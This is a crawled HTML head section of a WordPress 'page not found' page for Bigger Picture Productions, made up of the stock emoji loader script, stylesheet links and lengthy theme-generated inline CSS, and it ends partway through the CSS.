

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biggerpictureproductions.co/
body_size: 9279
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://biggerpictureproductions.co/xmlrpc.php">
<title>Page not found &#8211; Bigger Picture Productions</title>
<!-- Optimized by SG Optimizer plugin version - 5.6.7 --><link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bigger Picture Productions &raquo; Feed" href="https://biggerpictureproductions.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bigger Picture Productions &raquo; Comments Feed" href="https://biggerpictureproductions.co/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/biggerpictureproductions.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://biggerpictureproductions.co/wp-includes/css/dist/block-library/style.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://biggerpictureproductions.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://biggerpictureproductions.co/wp-content/plugins/magee-shortcodes-pro/assets/bootstrap/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://biggerpictureproductions.co/wp-content/plugins/magee-shortcodes-pro/assets/css/prettyPhoto.css?ver=5.4' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://biggerpictureproductions.co/wp-content/plugins/magee-shortcodes-pro/assets/owl-carousel/assets/owl.carousel.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css'  href='https://biggerpictureproductions.co/wp-content/plugins/magee-shortcodes-pro/assets/css/owl.theme.css?ver=5.4' type='text/css' media='' />
<link rel='stylesheet' id='twentytwenty-css'  href='https://biggerpictureproductions.co/wp-content/plugins/magee-shortcodes-pro/assets/css/twentytwenty.css?ver=5.4' type='text/css' media='' />
<link rel='stylesheet' id='audioplayer-css'  href='https://biggerpictureproductions.co/wp-content/plugins/magee-shortcodes-pro/assets/css/audioplayer.css?ver=5.4' type='text/css' media='' />
<link rel='stylesheet' id='weather-icons-css'  href='https://biggerpictureproductions.co/wp-content/plugins/magee-shortcodes-pro/assets/weathericons/css/weather-icons.min.css?ver=5.4' type='text/css' media='' />
<link rel='stylesheet' id='classycountdown-css'  href='https://biggerpictureproductions.co/wp-content/plugins/magee-shortcodes-pro/assets/jquery-countdown/jquery.classycountdown.css?ver=1.1.0' type='text/css' media='' />
<link rel='stylesheet' id='animate-css'  href='https://biggerpictureproductions.co/wp-content/plugins/magee-shortcodes-pro/assets/css/animate.css?ver=5.4' type='text/css' media='' />
<link rel='stylesheet' id='magee-shortcode-css'  href='https://biggerpictureproductions.co/wp-content/plugins/magee-shortcodes-pro/assets/css/shortcode.css?ver=2.3.1' type='text/css' media='' />
<link rel='stylesheet' id='onetone-companion-front-css'  href='https://biggerpictureproductions.co/wp-content/plugins/onetone-companion/assets/css/front.css?ver=1.1.1' type='text/css' media='' />
<link rel='stylesheet' id='onetone-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%7CYanone+Kaffeesatz%7CLustria&#038;ver=5.4' type='text/css' media='' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://biggerpictureproductions.co/wp-content/themes/onetone-pro/plugins/magnific-popup/magnific-popup.css?ver=3.1.5' type='text/css' media='' />
<link rel='stylesheet' id='bigvideo-css'  href='https://biggerpictureproductions.co/wp-content/themes/onetone-pro/css/bigvideo.css?ver=1.3.3' type='text/css' media='' />
<link rel='stylesheet' id='onetone-animate-css'  href='https://biggerpictureproductions.co/wp-content/themes/onetone-pro/css/animate.css?ver=3.5.1' type='text/css' media='' />
<link rel='stylesheet' id='onetone-main-css'  href='https://biggerpictureproductions.co/wp-content/themes/onetone-pro/style.css?ver=3.3.5' type='text/css' media='all' />
<style id='onetone-main-inline-css' type='text/css'>
header .site-name,header .site-description,header .site-tagline{ color:#333333;}.entry-content a,.home-section-content a{color:#37cadd ;}.top-bar-sns li i{
		color: ;
		}.fxd-header {
		background-color: rgba(255,255,255,0.7);
		}.fxd-header{background-color: rgba(255,255,255,0.7);}
.fxd-header .site-nav > ul > li > a {font-size:13px;}
img.site-logo{ margin-right:10px;}
img.site-logo{ margin-top:10px;}
img.site-logo{ margin-bottom:10px;}
.top-bar{background-color:#eee;}.top-bar{display:block;}.top-bar-info{color:#555;}.top-bar ul li a{color:#555;}header .main-header{
background-attachment: fixed;
								   background-position:top center;
								   background-repeat: no-repeat;}
.site-nav > ul > li > a{padding-top:0px}.site-nav > ul > li > a{padding-bottom:0px}.page-title-bar{
			padding-top:50px;
			padding-bottom:50px;
			}.col-main {background-color:#ffffff;}.col-aside-left,.col-aside-right {background-color:#ffffff;}footer .footer-widget-area{background-color:#555555;}footer .footer-info-area{background-color:#000000}footer input,footer textarea{color:#666666;}footer input,footer textarea{border-color:#666666;}.post-inner,.page-inner{padding-top:55px;}.post-inner,.page-inner{padding-bottom:40px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-top:0px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-bottom:20px;}.fxd-header .site-tagline,.fxd-header .site-name{color:#333333;}header.overlay .main-header .site-tagline,header.overlay .main-header .site-name{color:#ffffff;}.page-title h1{color:#555555;}h1{color:#555555;}h2{color:#555555;}h3{color:#555555;}h4{color:#555555;}h5{color:#555555;}h6{color:#555555;}.entry-content,.entry-content p{color:#333333;}.breadcrumb-nav span,.breadcrumb-nav a{color:#555555;}.col-aside-left .widget-title,.col-aside-right .widget-title{color:#333333;}.footer-widget-area .widget-title{color:#ffffff;}footer,footer p,footer span,footer div{color:#ffffff;}footer a{color:#a0a0a0;}#menu-main > li > a {color:#3d3d3d;}header.overlay .main-header #menu-main > li > a {color:#ffffff;}#menu-main > li > a:hover,#menu-main > li.current > a{color:#3d3d3d;}.main-header .sub-menu{background-color:#ffffff;}.fxd-header .sub-menu{background-color:#ffffff;}#menu-main  li li a{color:#3d3d3d;}#menu-main  li li a:hover{color:#222222;}.site-nav  ul li li a{border-color:#000000 !important;}
		@media screen and (min-width: 920px) {
		.onetone-dots li a {
			border: 2px solid #37cadd;
			}
		.onetone-dots li.active a,
		.onetone-dots li.current a,
		.onetone-dots li a:hover {
		  background-color: #37cadd;
		}
		}@media screen and (max-width: 920px) {

		.site-nav ul{ background-color:#ffffff;}

		#menu-main  li a,header.overlay .main-header #menu-main > li > a {color:#3d3d3d;}

		.site-nav  ul li a{border-color:#000000 !important;}

		}.footer-widget-area{

	                           padding-top:60px;

							   padding-bottom:40px;

							   }.footer-info-area{

	                           padding-top:20px;

							   padding-bottom:20px;

							   }header .main-header{background-color:;
background-image:url();
background-repeat:;
background-position:top-left;
background-size:;
background-attachment:;
}
.page-title-bar{background-color:;
background-image:url();
background-repeat:;
background-position:top-left;
background-size:;
background-attachment:;
}
.page-title-bar-retina{background-color:;
background-image:url();
background-repeat:;
background-position:top-left;
background-size:;
background-attachment:;
}
body,body p,body span{font-family:Open Sans, sans-serif;
variant:;
}#menu-main li a span{}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;
}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;
}a.btn-normal{font-family:Open Sans, sans-serif;
}.footer-widget-area{background-color:;
background-image:url();
background-repeat:;
background-position:;
background-size:;
background-attachment:;
}
section.home-section-0 {background-color:#333333;
background-image:url(https://biggerpictureproductions.co/wp-content/themes/onetone-pro/images/home-bg01.jpg);
background-repeat:repeat;
background-position:center-center;
background-attachment:scroll;
}
section.home-section-0 .section-title{font-family:Lustria,serif;
variant:700;
font-size:64px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}section.home-section-0 .section-subtitle{font-family:Lustria,serif;
variant:normal;
font-size:18px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}section.home-section-0 .home-section-content,section.home-section-0 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}.section_service_0 i{}section.home-section-0 .home-section-content .person-social i,
		section.home-section-0 .banner-sns li a i,
		section.home-section-0 input,
		section.home-section-0 select,
		section.home-section-0 textarea,
		section.home-section-0 .home-section-content h1,
		section.home-section-0 .home-section-content h2,
		section.home-section-0 .home-section-content h3,
		section.home-section-0 .home-section-content h4,
		section.home-section-0 .home-section-content h5,
		section.home-section-0 .home-section-content h6{color:#ffffff;}
section.home-section-0 input,
		section.home-section-0 select,
		section.home-section-0 textarea{border-color:#ffffff;}
.onetone section.home-section-0 .magee-btn-normal.btn-line{color: #ffffff;border-color: #ffffff;}
.onetone section.home-section-0 .magee-btn-normal.btn-line:hover, .onetone section.home-section-0 .magee-btn-normal.btn-line:active, .onetone section.home-section-0 .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.3) !important;}section.home-section-0 .heading-inner{border-color:#ffffff}
section.home-section-0 .home-section-content p,
		section.home-section-0 .home-section-content h1,
		section.home-section-0 .home-section-content h2,
		section.home-section-0 .home-section-content h3,
		section.home-section-0 .home-section-content h4,
		section.home-section-0 .home-section-content h5,
		section.home-section-0 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#ffffff;}
section.home-section-1 {padding:30px 0;
background-color:#eeeeee;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-1 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:48px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-1 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:center;
}section.home-section-1 .home-section-content,section.home-section-1 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_1 i{}section.home-section-1 .home-section-content .person-social i,
		section.home-section-1 .banner-sns li a i,
		section.home-section-1 input,
		section.home-section-1 select,
		section.home-section-1 textarea,
		section.home-section-1 .home-section-content h1,
		section.home-section-1 .home-section-content h2,
		section.home-section-1 .home-section-content h3,
		section.home-section-1 .home-section-content h4,
		section.home-section-1 .home-section-content h5,
		section.home-section-1 .home-section-content h6{color:#666666;}
section.home-section-1 input,
		section.home-section-1 select,
		section.home-section-1 textarea{border-color:#666666;}
.onetone section.home-section-1 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-1 .magee-btn-normal.btn-line:hover, .onetone section.home-section-1 .magee-btn-normal.btn-line:active, .onetone section.home-section-1 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-1 .heading-inner{border-color:#666666}
section.home-section-1 .home-section-content p,
		section.home-section-1 .home-section-content h1,
		section.home-section-1 .home-section-content h2,
		section.home-section-1 .home-section-content h3,
		section.home-section-1 .home-section-content h4,
		section.home-section-1 .home-section-content h5,
		section.home-section-1 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-2 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-2 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:48px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-2 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:center;
}section.home-section-2 .home-section-content,section.home-section-2 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}.section_service_2 i{#666666}section.home-section-2 .home-section-content .person-social i,
		section.home-section-2 .banner-sns li a i,
		section.home-section-2 input,
		section.home-section-2 select,
		section.home-section-2 textarea,
		section.home-section-2 .home-section-content h1,
		section.home-section-2 .home-section-content h2,
		section.home-section-2 .home-section-content h3,
		section.home-section-2 .home-section-content h4,
		section.home-section-2 .home-section-content h5,
		section.home-section-2 .home-section-content h6{color:#666666;}
section.home-section-2 input,
		section.home-section-2 select,
		section.home-section-2 textarea{border-color:#666666;}
.onetone section.home-section-2 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-2 .magee-btn-normal.btn-line:hover, .onetone section.home-section-2 .magee-btn-normal.btn-line:active, .onetone section.home-section-2 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-2 .heading-inner{border-color:#666666}
section.home-section-2 .home-section-content p,
		section.home-section-2 .home-section-content h1,
		section.home-section-2 .home-section-content h2,
		section.home-section-2 .home-section-content h3,
		section.home-section-2 .home-section-content h4,
		section.home-section-2 .home-section-content h5,
		section.home-section-2 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-3 {padding:50px 0;
background-color:#eeeeee;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-3 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-3 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:center;
}section.home-section-3 .home-section-content,section.home-section-3 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}.section_service_3 i{}section.home-section-3 .home-section-content .person-social i,
		section.home-section-3 .banner-sns li a i,
		section.home-section-3 input,
		section.home-section-3 select,
		section.home-section-3 textarea,
		section.home-section-3 .home-section-content h1,
		section.home-section-3 .home-section-content h2,
		section.home-section-3 .home-section-content h3,
		section.home-section-3 .home-section-content h4,
		section.home-section-3 .home-section-content h5,
		section.home-section-3 .home-section-content h6{color:#ffffff;}
section.home-section-3 input,
		section.home-section-3 select,
		section.home-section-3 textarea{border-color:#ffffff;}
.onetone section.home-section-3 .magee-btn-normal.btn-line{color: #ffffff;border-color: #ffffff;}
.onetone section.home-section-3 .magee-btn-normal.btn-line:hover, .onetone section.home-section-3 .magee-btn-normal.btn-line:active, .onetone section.home-section-3 .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.3) !important;}section.home-section-3 .heading-inner{border-color:#666666}
section.home-section-3 .home-section-content p,
		section.home-section-3 .home-section-content h1,
		section.home-section-3 .home-section-content h2,
		section.home-section-3 .home-section-content h3,
		section.home-section-3 .home-section-content h4,
		section.home-section-3 .home-section-content h5,
		section.home-section-3 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#ffffff;}
section.home-section-4 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-4 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-4 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:center;
}section.home-section-4 .home-section-content,section.home-section-4 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}.section_service_4 i{}section.home-section-4 .home-section-content .person-social i,
		section.home-section-4 .banner-sns li a i,
		section.home-section-4 input,
		section.home-section-4 select,
		section.home-section-4 textarea,
		section.home-section-4 .home-section-content h1,
		section.home-section-4 .home-section-content h2,
		section.home-section-4 .home-section-content h3,
		section.home-section-4 .home-section-content h4,
		section.home-section-4 .home-section-content h5,
		section.home-section-4 .home-section-content h6{color:#666666;}
section.home-section-4 input,
		section.home-section-4 select,
		section.home-section-4 textarea{border-color:#666666;}
.onetone section.home-section-4 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-4 .magee-btn-normal.btn-line:hover, .onetone section.home-section-4 .magee-btn-normal.btn-line:active, .onetone section.home-section-4 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-4 .heading-inner{border-color:#666666}
section.home-section-4 .home-section-content p,
		section.home-section-4 .home-section-content h1,
		section.home-section-4 .home-section-content h2,
		section.home-section-4 .home-section-content h3,
		section.home-section-4 .home-section-content h4,
		section.home-section-4 .home-section-content h5,
		section.home-section-4 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-5 {padding:50px 0;
background-color:;
background-image:url(https://biggerpictureproductions.co/wp-content/themes/onetone-pro/images/frontpage/bg1.jpg);
background-repeat:repeat;
background-position:center-center;
background-attachment:fixed;
}
section.home-section-5 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-5 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-5 .home-section-content,section.home-section-5 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:left;
}.section_service_5 i{}section.home-section-5 .home-section-content .person-social i,
		section.home-section-5 .banner-sns li a i,
		section.home-section-5 input,
		section.home-section-5 select,
		section.home-section-5 textarea,
		section.home-section-5 .home-section-content h1,
		section.home-section-5 .home-section-content h2,
		section.home-section-5 .home-section-content h3,
		section.home-section-5 .home-section-content h4,
		section.home-section-5 .home-section-content h5,
		section.home-section-5 .home-section-content h6{color:#555555;}
section.home-section-5 input,
		section.home-section-5 select,
		section.home-section-5 textarea{border-color:#555555;}
.onetone section.home-section-5 .magee-btn-normal.btn-line{color: #555555;border-color: #555555;}
.onetone section.home-section-5 .magee-btn-normal.btn-line:hover, .onetone section.home-section-5 .magee-btn-normal.btn-line:active, .onetone section.home-section-5 .magee-btn-normal.btn-line:focus {background-color: rgba(85,85,85,.3) !important;}section.home-section-5 .heading-inner{border-color:#666666}
section.home-section-5 .home-section-content p,
		section.home-section-5 .home-section-content h1,
		section.home-section-5 .home-section-content h2,
		section.home-section-5 .home-section-content h3,
		section.home-section-5 .home-section-content h4,
		section.home-section-5 .home-section-content h5,
		section.home-section-5 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#555555;}
section.home-section-6 {padding:50px 0 30px;
background-color:#37cadd;
background-image:url();
background-repeat:no-repeat;
background-position:bottom-center;
background-attachment:scroll;
}
section.home-section-6 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}section.home-section-6 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}section.home-section-6 .home-section-content,section.home-section-6 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}.section_service_6 i{}section.home-section-6 .home-section-content .person-social i,
		section.home-section-6 .banner-sns li a i,
		section.home-section-6 input,
		section.home-section-6 select,
		section.home-section-6 textarea,
		section.home-section-6 .home-section-content h1,
		section.home-section-6 .home-section-content h2,
		section.home-section-6 .home-section-content h3,
		section.home-section-6 .home-section-content h4,
		section.home-section-6 .home-section-content h5,
		section.home-section-6 .home-section-content h6{color:#ffffff;}
section.home-section-6 input,
		section.home-section-6 select,
		section.home-section-6 textarea{border-color:#ffffff;}
.onetone section.home-section-6 .magee-btn-normal.btn-line{color: #ffffff;border-color: #ffffff;}
.onetone section.home-section-6 .magee-btn-normal.btn-line:hover, .onetone section.home-section-6 .magee-btn-normal.btn-line:active, .onetone section.home-section-6 .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.3) !important;}section.home-section-6 .heading-inner{border-color:#ffffff}
section.home-section-6 .home-section-content p,
		section.home-section-6 .home-section-content h1,
		section.home-section-6 .home-section-content h2,
		section.home-section-6 .home-section-content h3,
		section.home-section-6 .home-section-content h4,
		section.home-section-6 .home-section-content h5,
		section.home-section-6 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#ffffff;}
section.home-section-7 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top left;
background-attachment:scroll;
}
section.home-section-7 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-7 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:center;
}section.home-section-7 .home-section-content,section.home-section-7 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_7 i{}section.home-section-7 .home-section-content .person-social i,
		section.home-section-7 .banner-sns li a i,
		section.home-section-7 input,
		section.home-section-7 select,
		section.home-section-7 textarea,
		section.home-section-7 .home-section-content h1,
		section.home-section-7 .home-section-content h2,
		section.home-section-7 .home-section-content h3,
		section.home-section-7 .home-section-content h4,
		section.home-section-7 .home-section-content h5,
		section.home-section-7 .home-section-content h6{color:#666666;}
section.home-section-7 input,
		section.home-section-7 select,
		section.home-section-7 textarea{border-color:#666666;}
.onetone section.home-section-7 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-7 .magee-btn-normal.btn-line:hover, .onetone section.home-section-7 .magee-btn-normal.btn-line:active, .onetone section.home-section-7 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-7 .heading-inner{border-color:#666666}
section.home-section-7 .home-section-content p,
		section.home-section-7 .home-section-content h1,
		section.home-section-7 .home-section-content h2,
		section.home-section-7 .home-section-content h3,
		section.home-section-7 .home-section-content h4,
		section.home-section-7 .home-section-content h5,
		section.home-section-7 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-8 {padding:50px 0;
background-color:;
background-image:url(https://biggerpictureproductions.co/wp-content/themes/onetone-pro/images/frontpage/bg1.jpg);
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-8 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-8 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:center;
}section.home-section-8 .home-section-content,section.home-section-8 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}.section_service_8 i{}section.home-section-8 .home-section-content .person-social i,
		section.home-section-8 .banner-sns li a i,
		section.home-section-8 input,
		section.home-section-8 select,
		section.home-section-8 textarea,
		section.home-section-8 .home-section-content h1,
		section.home-section-8 .home-section-content h2,
		section.home-section-8 .home-section-content h3,
		section.home-section-8 .home-section-content h4,
		section.home-section-8 .home-section-content h5,
		section.home-section-8 .home-section-content h6{color:#666666;}
section.home-section-8 input,
		section.home-section-8 select,
		section.home-section-8 textarea{border-color:#666666;}
.onetone section.home-section-8 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-8 .magee-btn-normal.btn-line:hover, .onetone section.home-section-8 .magee-btn-normal.btn-line:active, .onetone section.home-section-8 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-8 .heading-inner{border-color:#666666}
section.home-section-8 .home-section-content p,
		section.home-section-8 .home-section-content h1,
		section.home-section-8 .home-section-content h2,
		section.home-section-8 .home-section-content h3,
		section.home-section-8 .home-section-content h4,
		section.home-section-8 .home-section-content h5,
		section.home-section-8 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-9 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-9 .section-title{font-family:Open Sans, sans-serif;
variant:700;
